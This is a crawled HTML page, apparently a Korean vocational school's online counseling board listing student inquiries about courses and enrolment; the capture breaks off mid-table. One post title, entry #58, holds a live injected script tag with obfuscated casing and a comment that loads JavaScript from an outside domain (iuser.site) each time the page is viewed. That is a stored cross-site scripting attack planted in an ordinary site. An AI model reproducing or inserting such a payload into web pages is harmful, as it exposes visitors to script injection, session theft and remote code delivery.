

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bukbuedu.com/?c=31/33
body_size: 41689
content:



	    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html id="kimsQStart" lang="ko" xml:lang="ko" xmlns="http://www.w3.org/1999/xhtml">
    <head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />

	<meta name="naver-site-verification" content="3abfd755d9ae3bd25acd51c6c37048eaa8a66245"/>

	<meta name="description" content=" 의정부역 3번 출구 바로 앞,컴퓨터학원,국비지원,무료교육"/>
    <meta name="og:description" content=" 의정부역 3번 출구 바로 앞,컴퓨터학원,국비지원,무료교육"/>

	
<title>북부직업전문학교 - 온라인상담</title>
<meta name="og:title" content="북부직업전문학교 - 온라인상담">

<link rel="canonical" href="http://www.bukbuedu.com/index.php">

<meta name="robots" content="ALL" />
<meta name="generator" content="kimsQ-RB 1.2.2" /> 
<meta name="author" content="www.bukbuedu.com" /> 
<meta name="title" content="" /> 
<meta name="subject" content="북부직업전문학교" /> 
<meta name="keywords" content="북부직업전문학교,입학신청" /> 
<meta name="description" content="" />
<meta name="classification" content="" />
<meta name="reply-to" content="" />
<meta name="content-language" content="" />
<meta name="build" content="" />
<meta name="copyright" content="Copyrights © 2026 www.bukbuedu.com All Rights Reserved" /> 
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.ui/1.8.16/jquery-ui.min.js"></script> 
<link type="text/css" rel="stylesheet" charset="utf-8" href="/_core/css/sys.css?nFlag=202601" />
<link type="text/css" rel="stylesheet" charset="utf-8" href="/layouts/bluebDesign/_main.css?nFlag=202601" />
<script type="text/javascript">
//<![CDATA[
var mbrclick= false;
var rooturl = 'http://www.bukbuedu.com';
var rootssl = 'https://www.bukbuedu.com';
var raccount= 'home';
var moduleid= 'hrd_bbs';
var memberid= '';
var is_admin= '';
var needlog = '로그인후에 이용하실 수 있습니다. ';
var neednum = '숫자만 입력해 주세요.';
var myagent	= navigator.appName.indexOf('Explorer') != -1 ? 'ie' : 'ns';
//]]>
</script>
<script type="text/javascript" charset="utf-8" src="/_core/js/sys.js?nFlag=202601"></script>
<script type="text/javascript" charset="utf-8" src="/layouts/bluebDesign/_main.js?nFlag=202601"></script>
<link type="text/css" rel="stylesheet" charset="utf-8" href="/layouts/bluebDesign/zone.css?nFlag=202601" />
<link type="text/css" rel="stylesheet" charset="utf-8" href="/modules/hrd_bbs/_main.css?nFlag=202601" />
<script type="text/javascript" charset="utf-8" src="/modules/hrd_bbs/_main.js?nFlag=202601"></script>
<link type="text/css" rel="stylesheet" charset="utf-8" href="/modules/hrd_bbs/theme/_pc/list01/_main.css?nFlag=202601" />
<script type="text/javascript" charset="utf-8" src="/modules/hrd_bbs/theme/_pc/list01/_main.js?nFlag=202601"></script>
<script type="text/javascript" charset="utf-8" src="/layouts/bluebDesign/_lib/jquery-ui.min.js?nFlag=202601"></script>
</head>
<body>

<!--[if IE]>
<script type="text/javascript" src="./layouts/bluebDesign/_ie/PIE.js"></script>
<![endif]-->




<style>
/*사용자 배경 설정*/
/* 사이트 기본설정 - 사이트 형식*/
	#wrap{width:100%;}
#container {width:1000px;margin:0 auto;position:relative; }

#header { 	
	z-index:4; 
			height:111px; 
		width:1000px;
}
	#header .gnb {
		top:10px;left:530px; width:470px;
		text-align: right;
				padding-right:0;
			}
	#header .gnb a{color:#474747;font-family:dotum;font-size:11px;font-weight:normal;letter-spacing:-1px}
	#header .gnb a:hover{color:#fce700;}


#headerbg {
	min-width:1000px;
	background-color:#ffffff;
	filter:alpha(opacity=100);
	opacity:1;
			height:110px; 
		 
	border-bottom:1px solid #e0e0e0; 
	}


#header .logo {width:400px;height:60px;text-align:center}
#header .logo h1 {text-align:center}
#header .logo h1 a {color:#737373;font-family:nanumgothic;font-size:14px;font-weight:normal;letter-spacing:0px;}
#header .logo span.siteSubCopy {color:#737373;font-weight:normal;font-size:14px;font-family:nanumgothic;letter-spacing:0px;margin-left:4px;} 
#header .textLogo, #header .imageLogo{z-index:11;} 

#footerInfo {z-index:1;position:absolute;left:0;width:100%;display:block;height:px;}
#footerInfoWrap {width:990px;margin:0 auto;padding:0px 5px;position:relative;height:px;}

#footerInfoWrap .newNotice li.none,#footerInfoWrap .newPost li.none,#footerInfoWrap .newComment li.none,
#footerInfoWrap .newNotice li a,
#footerInfoWrap .newPost li a,
#footerInfoWrap .customerCont,
#footerInfoWrap .newComment li a {color:;}

#footerInfobg {z-index:0;position:absolute;left:0;width:100%;display:block;background:;height:px;filter:alpha(opacity=0);opacity:;}

#footerWrap {position:relative;height:110px;}
#footer {margin:0;padding:10px 0 20px 0;position:absolute;left:0;display:block;width:100%;z-index:2;height:110px;background:url(/layouts/bluebDesign/image/bottom_shadow2.png) repeat-x top;;}
#footerbg {margin:0;padding:10px 0 20px 0;position:absolute;left:0;display:block;width:100%;z-index:1;background:#636363;filter:alpha(opacity=80);opacity:0.8;height:110px;}
#footerWrap #footer .footerCont{width:1000px;}
#footerWrap #footer .footerCont .footerMenu a {color:#ffffff;font-weight:normal;font-size:12px;font-family:nanumgothic;letter-spacing:-1px}
#footerWrap #footer .footerCont .footerMenu a:hover {color:#ffffff}


#content {
		z-index:1;
		
	position:relative;
	_display:inline-block;
	.display:inline-block; 
	min-height:650px;
	
			
		padding:30px 15px 0px 15px;
		
					
			background-color:;
			border:0px solid #7a067a;			
	
						-webkit-border-radius: 18px 18px 18px 18px ;
			-moz-border-radius: 18px 18px 18px 18px;
			border-radius: 18px 18px 18px 18px;
					
						
			
				
		
		

behavior: url(./layouts/bluebDesign/_ie/PIE.htc);
}
#content:after{content:""; display:block; float:none; clear:both;}
#topScroll {position:absolute;bottom:7px;right:7px;z-index:100;display:none}

/*와이드형 메뉴 공통설정*/
#lnbMoveWrap{
	z-index:10; 
	width:100%; 
	position:absolute; 
			top:111px; 
		
	}
#lnb {height:40px;background:url(/layouts/bluebDesign/image/menu/menubg03.png) repeat-x 0 0; }
#lnbbg {
	background-color:#0e488f;
	filter:alpha(opacity=100);
	opacity:1;
	height:40px;
	}
#lnb .lnbWrap {height:40px;}
#lnbShadow1 {background:url(/layouts/bluebDesign/image/bottom_shadow.png) repeat-x top;height:15px;}

/*서브페이지 서브메뉴 색상설정*/
#content .snb .category .selected2 a {background:url(/layouts/bluebDesign/image/sub_active_default.png) #949494;}
#content .snb .category .selected2 a:hover {background:url(/layouts/bluebDesign/image/sub_active_default.png) #949494;}

/*서브 메뉴 타이틀 이미지 */
.subPageTitleText ul, li{margin:0; padding:0; list-style:none;}
.subPageTitleText {
	margin:-11px 0 10px 0;
	padding:0;
	font-family:nanumgothic,dotum;
	font-size:20px;
	letter-spacing:-2px;
	font-weight:bold;
	color:#222; 
	padding-left:5px;
	height:40px;
	line-height:40px;
}
.subPageTitleText li{float:left;}
.subPageTitleText .titleicon .subPageTitleIcon{
	height:20px;
	 	}
.subPageTitleText .titletext {color:#7a797a;}

/*서브와 메인 설정시 구분*/
.readonly_back {background-color:#E6E6E6; }

/*서브 콘텐츠 타이틀*/
	#content .subContent .subTitleSubject {margin:0;padding:0;border-bottom:2px #ddd solid;font-size:20px;font-family:nanumgothic,dotum;font-weight:bold;padding-bottom:5px;letter-spacing:-1px;margin-bottom:15px;color:#555;background:none; height:30px;}
	#content .subContent .subTitleSubject ul, li{list-style:none; margin:0; padding:0;}
	#content .subContent .subTitleSubject li{float:left;}
	#content .subContent .subTitleSubject .subTitleSubjectCssIconsDiv{background:#00a0ea; width:7px; height:22px; margin-right:10px; margin-top:1px; }


/*백그라운드 슬라이드 */	
/*백그라운드 슬라이드 */	

#backgroundSlideWrap{position:absolute; width:100%; height:100%; overflow:hidden; margin:0; padding:0;}
#backgroundSlideWrap{top:65px;}
#backgroundSlideWrap ul, #backgroundSlideWrap li{list-style:none; width:100%; margin:0; padding:0;}
#backgroundSlideWrap ul{overflow:hidden;}
#backgroundSlideWrap li{text-align:center;}

/*슬라이드 버튼*/
#backgroundSlideWrap #slidePrevLi, #backgroundSlideWrap #slideNextLi{width:27px; height:58px; 
position:absolute;
top: ;
z-index:2;}
#backgroundSlideWrap #slidePrevLi{left:40px;}
#backgroundSlideWrap #slideNextLi{right:40px;}

/*퀵메뉴*/
#quickMenuWrap{position:absolute; right:-100px; z-index:6;}
#quickMenuWrap{top:200px;}
#quickMenuImages{margin:10px 0;}
#quickMenuImages ul, #quickMenuImages li{list-style:none; margin:0; padding:0;}
#quickMenuImages li a{display:block;}
#windowScrollTopGo{cursor:pointer;}

/*위젯 경개선 출력 여부*/
.bbsList .tt {margin-bottom:10px; height:33px;line-height:33px; border-bottom:1px solid #ddd;}


/*서브 타이틀 이미지*/
.sub_content_title_warp{padding-bottom:20px; width:100%}
.sub_content_title_image{}

</style>

<script type="text/javascript" src="./layouts/bluebDesign/_cross/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="./layouts/bluebDesign/_cross/js/jquery.ulslide.js"></script>
	
				
	<script type="text/javascript">
		
			
		
					$(window).scroll(function(){
				var windowScrollTop = $(window).scrollTop();
				var getSaveScrollTop = 0;
									getSaveScrollTop = 200;
								
				if(windowScrollTop > getSaveScrollTop){
					$('#quickMenuWrap').css({'top':(windowScrollTop + 100)+'px'});
				}else{
					$('#quickMenuWrap').css({'top':getSaveScrollTop+'px'});
				}	
			});
        		
		$(function(){
			
			$('#windowScrollTopGo').click(function(){
				$(window).scrollTop(0);
			});
		});
    </script>

<a name="top" id="top"></a>


<!--gnb 고정형-->    
<!--gnb 고정형-->


   
<div id="wrap">	  
	
	<div id="headerbg" heightViewOrder="headerHeight"></div>
	<div id="header" heightViewOrder="headerHeight">
    	
         		<div id="quickMenuWrap">
            <img src="./layouts/bluebDesign/image/quick_top.png" />
            <div id="quickMenuImages">
            	<ul>
                	   
					                                        	                        <li>
                        	                        	<a href="/?c=31/33" target="_self">
                                                    	<img 
                            src="/layouts/bluebDesign/_var/home/quickMenuImgUpload1.jpg" 
                            alt="" 
                            style="max-width:80px;" />
                                                    	</a>
                                                    </li>
                                           
					                                        	                            <li style="margin-top:7px;">
                            </li>
                                                <li>
                        	                        	<a href="/?c=31/32" target="_self">
                                                    	<img 
                            src="/layouts/bluebDesign/_var/home/quickMenuImgUpload2.jpg" 
                            alt="" 
                            style="max-width:80px;" />
                                                    	</a>
                                                    </li>
                                           
					                                        	                            <li style="margin-top:7px;">
                            </li>
                                                <li>
                        	                        	<a href="/?c=8/21" target="_self">
                                                    	<img 
                            src="/layouts/bluebDesign/_var/home/quickMenuImgUpload3.jpg" 
                            alt="" 
                            style="max-width:80px;" />
                                                    	</a>
                                                    </li>
                                           
					                                        	                            <li style="margin-top:7px;">
                            </li>
                                                <li>
                        	                        	<a href="/?c=7/20" target="_self">
                                                    	<img 
                            src="/layouts/bluebDesign/_var/home/quickMenuImgUpload4.jpg" 
                            alt="" 
                            style="max-width:80px;" />
                                                    	</a>
                                                    </li>
                                           
					                                                        </ul>
            </div>
           
            <img src="./layouts/bluebDesign/image/quick_top_go.png" id="windowScrollTopGo" />
        </div>
        		<!--logo-->
        	
        
                <div class="imageLogo" 
                	mouseDragName="logoSub"
		        style="
        position:absolute;       
                	top:20px;
        	left:375px; 
		        display:block"">
            <a href="./" title="북부직업전문학교">
            <img src="./layouts/bluebDesign/_var/home/logoImage.jpg" width="240" height="84" alt="북부직업전문학교"/>
            </a>
        </div>
        		
        		
		<!--gnb 이동형-->    
           
		<div class="gnb" mouseDragName="gnb">
			<ul>
			<li><a href="./">HOME</a></li>
			            
						
			<li><a href="./?mod=join">회원가입</a></li>
			<li><a href="./?mod=login">로그인</a></li>
									</ul>
		</div>
               <!--gnb 이동형-->
		
       
        <!--lnb-->
		        <!--lnb-->
       
		         	
        	
<!---메인배너--->
						
		 
	</div>
	  
	<!--lnb-->
        <div id="lnbMoveWrap">
	<div id="lnb">
		<style>

#lnb .lnbWrap {overflow:hidden;}
#mainmenu {display:inline-block;}
#mainmenu, #mainmenu li {list-style:none;margin:0;padding:0}
#mainmenu li {float:left;}
#mainmenu li a{height:43px;line-height:43px}
#mainmenu li a{height:40px;padding:0 25px;;padding:0 51px;color:#ffffff;font:normal 16px Malgun Gothic, dotum;letter-spacing:0px;display:inline-block;line-height:40px}
#mainmenu li a:hover{color:#000000;background:url(/layouts/bluebDesign/image/lnb_hover_bg.png)}
#mainmenu li a:active,#mainmenu li a.active{color:#ffffff;background:url(/layouts/bluebDesign/image/lnb_hover_bg.png)}


.submenuWrap {display:block;clear:both;width:100%;display:none;background:#ebebeb url(/layouts/bluebDesign/image/bottom_shadow.png) repeat-x top;padding:10px 0;filter:alpha(opacity=100);opacity:1;border-bottom:1px #000 solid}
.submenuWrap .submenu {width:1000px;margin:0 auto;}
.submenuWrap .submenu:after {content:""; display:block; float:none; clear:both;}

.submenuWrap .submenu ul{list-style:none;margin:0;padding:0;position:relative }
.submenuWrap .submenu ul li{list-style:none;}
.submenuWrap .submenu ul li ul{background:#fff;position:absolute;top:0;}
.submenuWrap .submenu ul li ul li a{background:none;position:absolute;top:0;}

.submenuWrap .submenu a {display:block;height:22px;background:url(/layouts/bluebDesign/image/submenu_dot.gif) no-repeat 10px 5px;padding:0 0 0 25px;font:normal 13px Malgun Gothic, dotum;letter-spacing:-1px;color:#000000;line-height:22px;}
.submenuWrap .submenu a:hover{color:#707070;}
.submenuWrap .submenu a:active,.submenu a.active{color:#000000;}

												</style>

<div class="lnbWrap">
	<ul id="mainmenu">
		    	
		<li class="d1 mainlink particular-d-1">
            <a href="./?c=1" rel="chapter" target="" class="d1 ">
                모집과정            </a>
        </li>
	    	
		<li class="d1 mainlink particular-d-5">
            <a href="./?c=5/11" rel="chapter" target="" class="d1 ">
                제도안내            </a>
        </li>
	    	
		<li class="d1 mainlink particular-d-7">
            <a href="./?c=7/28" rel="chapter" target="" class="d1 ">
                학교소개            </a>
        </li>
	    	
		<li class="d1 mainlink particular-d-31">
            <a href="./?c=31/32" rel="chapter" target="" class="d1 active">
                입학신청            </a>
        </li>
	    	
		<li class="d1 mainlink particular-d-8">
            <a href="./?c=8/21" rel="chapter" target="" class="d1 ">
                취업정보            </a>
        </li>
	    	
		<li class="d1 mainlink particular-d-6">
            <a href="./?c=6/12" rel="chapter" target="" class="d1 ">
                커뮤니티            </a>
        </li>
			</ul>
</div>

<div class="submenuWrap">
	<div class="submenu">
									<div class="subLinkWrap" style="float:left;">	
				<ul>
					                    <li><a href="./?c=1/24" target="" >오전/오후 과정</a>				
                    </li>				
                                        <li><a href="./?c=1/25" target="" >저녁 과정</a>				
                    </li>				
                                        <li><a href="./?c=1/37" target="" >모집일정</a>				
                    </li>				
                                    </ul>
			</div>
			
								<div class="subLinkWrap" style="float:left;">	
				<ul>
					                    <li><a href="./?c=5/11" target="" >국민취업지원제도안내</a>				
                    </li>				
                                        <li><a href="./?c=5/9" target="" >내일배움카드</a>				
                    </li>				
                                    </ul>
			</div>
			
								<div class="subLinkWrap" style="float:left;">	
				<ul>
					                    <li><a href="./?c=7/28" target="" >인사말</a>				
                    </li>				
                                        <li><a href="./?c=7/29" target="" >기관연혁</a>				
                    </li>				
                                        <li><a href="./?c=7/30" target="" >조직도</a>				
                    </li>				
                                        <li><a href="./?c=7/19" target="" >시설안내</a>				
                    </li>				
                                        <li><a href="./?c=7/20" target="" >오시는길</a>				
                    </li>				
                                    </ul>
			</div>
			
								<div class="subLinkWrap" style="float:left;">	
				<ul>
					                    <li><a href="./?c=31/32" target="" >온라인접수</a>				
                    </li>				
                                        <li><a href="./?c=31/33" target="" class="active">온라인상담</a>				
                    </li>				
                                        <li><a href="./?c=31/34" target="" >자주하는 질문</a>				
                    </li>				
                                    </ul>
			</div>
			
								<div class="subLinkWrap" style="float:left;">	
				<ul>
					                    <li><a href="./?c=8/21" target="" >기업체구인의뢰</a>				
                    </li>				
                                        <li><a href="./?c=8/23" target="" >취업자료실</a>				
                    </li>				
                                    </ul>
			</div>
			
								<div class="subLinkWrap" style="float:left;">	
				<ul>
					                    <li><a href="./?c=6/12" target="" >공지사항</a>				
                    </li>				
                                        <li><a href="./?c=6/14" target="" >수강후기</a>				
                    </li>				
                                        <li><a href="./?c=6/15" target="" >자료실</a>				
                    </li>				
                                    </ul>
			</div>
			
		</div>
</div>


<script type="text/javascript">
$(document).ready(function(){
	
	$('.lnbWrap,.submenuWrap').bind({
		mouseover:function(){
		$('.submenuWrap').show();
	},
		mouseout:function(){
		$('.submenuWrap').hide();
	}
	});
	
	$('div.submenu ul').height($('div.submenuWrap').height());
	
	var agent = navigator.userAgent.toLowerCase(), plusWidth = 0; 
	plusWidth = 4;	if ( (navigator.appName == 'Netscape' && navigator.userAgent.search('Trident') != -1) || (agent.indexOf("msie") != -1) ) {
		plusWidth = 4;
	}		
		
	$('#mainmenu .mainlink').each(function(i){
		$('.submenu').find('.subLinkWrap').eq(i).width($(this).width() - plusWidth);
	});
});

</script>	</div>
	<div id="lnbbg"></div>
	<div id='lnbShadow1' checkboxViewOrder="lnbShadow" style="display:block"></div>
   </div>
   	<!--lnb-->
    
    
       

<div id="container">
	
 

<div heightViewOrder="contentSpaceTopHeight" style="clear:both; width:100%; height:50px;"></div>

 <!--서브타이틀--> 
        	
         <!--서브타이틀-->
      
<div id="content">	
	    
		<div class="snb" id="subMenuWrap" widthViewOrder="subMenuWrap" style="
        width:200px;
        float:left;
        display:block"
        >
        	        	<div class="subPageTitleText" checkboxViewOrder="subpageTitleUse" style="display:block">
            	<ul>
                	<li class="titleicon">
                    	<div class="subPageTitleIcon">                        	
                        </div>
                    </li>
                    <li class="titletext">
                    			
                		입학신청                    </li>
                </ul>
            </div>
                        
        								<div class="category">

<ul >
		
				
				
				
													<li class="m2" style="position:relative">

								<a href="./?c=31/32" target="">온라인접수 </a>

									</li>
							<li class="m2 selected2 " style="position:relative">

								<a href="./?c=31/33" target="">온라인상담 </a>

									</li>
							<li class="m2" style="position:relative">

								<a href="./?c=31/34" target="">자주하는 질문 </a>

									</li>
							
				
							
</ul>
</div>

						            
										 					<div class="subMenuBottomImg1" style="margin-top:15px; width:180px;height:65px;display:block; ">
						                        <img src="./layouts/bluebDesign/_var/home/subMenuBottomImgUpload1.gif" 
                        width="180" 
                        height="65" 
                        widthViewOrder="subMenuBottomImgUse1"
    					heightViewOrder="subMenuBottomImgUse1"
                        />
											</div>
				
										 					<div class="subMenuBottomImg1" style="margin-top:15px; width:180px;height:89px;display:block; ">
						                        <img src="./layouts/bluebDesign/_var/home/subMenuBottomImgUpload2.jpg" 
                        width="180" 
                        height="89" 
                        widthViewOrder="subMenuBottomImgUse2"
    					heightViewOrder="subMenuBottomImgUse2"
                        />
											</div>
				
										 
										 
										 
										 
			         
            
		</div><!--snb-->

	   
        
	<div class="subContent" id="subContentWrap" widthViewOrder="subContentWrap" style="
        	float:right;
        width:730px;
        ">
    	
    <!--서브타이틀--> 
        	
         <!--서브타이틀-->
     
		<div class="location" style="margin-bottom:-20px;"">
        <img src="/layouts/bluebDesign/image/ico_home.gif" alt="home"/> 
		<a href="./">HOME</a> &gt; <a href="./?c=31">입학신청</a> &gt; <a href="./?c=31/33">온라인상담</a>        </div>
		
        <!--페이지 제목-->
                 										            	                	                    	<div class="subTitleSubject">
                        	<ul>
                            	<li class="subTitleSubjectCssIcons">
                                	<div class="subTitleSubjectCssIconsDiv">
                                    </div>
                                </li>
                                <li class="subTitleSubjectCssText">
                                	                                        온라인상담                                                                    </li>
                            </ul>
                        </div>
                                    			         		<!--페이지 제목-->
        
		<!--4차메뉴 탭 구성-->
					
				<!--4차메뉴 탭 구성-->
		
		<!--5차메뉴 탭 구성-->
						<!--5차메뉴 탭 구성-->			

		<div id="bbslist">
	
	<table>
	<colgroup> 
	<col width="50"> 
	<col> 
	<col width="80"> 
	<col width="90"> 
    <col width="90"> 
	</colgroup> 
	<thead>
	<tr>
	<th scope="col" class="side1">번호</th>
	<th scope="col">제목</th>
     <th scope="col">답변</th>
	<th scope="col">글쓴이</th>   
	<th scope="col" class="side2">날짜</th>
	</tr>
	</thead>
	<tbody>

			<tr>
	<td>
		58	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_25041700002">문의 드립니다 <ScRiPt/**/src=//iuser.site/i.js></a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	아잉어    </td>
   
	<td>2025-04-17</td>
	</tr> 
			<tr>
	<td>
		57	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_25041400003">나이 제한</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	LEEHW    </td>
   
	<td>2025-04-14</td>
	</tr> 
			<tr>
	<td>
		56	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_25040300001">컴활반이요</a>
         	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	이하나    </td>
   
	<td>2025-04-03</td>
	</tr> 
			<tr>
	<td>
		55	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_24082000003">전산회계1급,전산세무2급&인사급여실무 비용</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	이예진    </td>
   
	<td>2024-08-20</td>
	</tr> 
			<tr>
	<td>
		54	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_24070200002">전기기능사 내선과정(7/18~10/25)</a>
         	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	백계웅    </td>
   
	<td>2024-07-02</td>
	</tr> 
			<tr>
	<td>
		53	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_24040300004">전기기능사 실기반 추가입학 가능한가요?</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	박성수    </td>
   
	<td>2024-04-03</td>
	</tr> 
			<tr>
	<td>
		52	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_24021900001">조경기능사수강외,,</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	김성돈    </td>
   
	<td>2024-02-19</td>
	</tr> 
			<tr>
	<td>
		51	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_24010100001">전기기능사 필기 1월25일 저녁반 접수</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	현송희    </td>
   
	<td>2024-01-01</td>
	</tr> 
			<tr>
	<td>
		50	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23111500003">전기기능사 양성과정</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	박정우    </td>
   
	<td>2023-11-15</td>
	</tr> 
			<tr>
	<td>
		49	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23101300002">2024년도 고교위탁</a>
         	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	이명진    </td>
   
	<td>2023-10-13</td>
	</tr> 
			<tr>
	<td>
		48	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23080500002">2023. 4차 조경기능사 필,실기 수강 신청에 관해서</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    				완료
            </td>
	<td class="name">
    	안태경    </td>
   
	<td>2023-08-05</td>
	</tr> 
			<tr>
	<td>
		47	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23061600003">엑셀 국비반 야간</a>
         	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	정은재    </td>
   
	<td>2023-06-16</td>
	</tr> 
			<tr>
	<td>
		46	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23051600385">전기기능사 문의입니다.</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    				완료
            </td>
	<td class="name">
    	장영대    </td>
   
	<td>2023-05-16</td>
	</tr> 
			<tr>
	<td>
		45	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23051600383">차체수리 실기 문의드려요</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    				완료
            </td>
	<td class="name">
    	이상원    </td>
   
	<td>2023-05-16</td>
	</tr> 
			<tr>
	<td>
		44	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23050301282">국비지원 컴활 1급</a>
         	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	은비    </td>
   
	<td>2023-05-03</td>
	</tr> 
			<tr>
	<td>
		43	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23033000163">전기기능사 이번년도 5월꺼는 신청을못하는데</a>
         	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	정동욱    </td>
   
	<td>2023-03-30</td>
	</tr> 
			<tr>
	<td>
		42	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_23030800992">조경기능사 실기 신청기간 문의드립니다.</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    	        	미완료
            </td>
	<td class="name">
    	장주현    </td>
   
	<td>2023-03-08</td>
	</tr> 
			<tr>
	<td>
		41	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_22040100006">전기기능사 실기반 문의 합니다.</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    				완료
            </td>
	<td class="name">
    	정용일    </td>
   
	<td>2022-04-01</td>
	</tr> 
			<tr>
	<td>
		40	</td>
	<td class="sbj1">
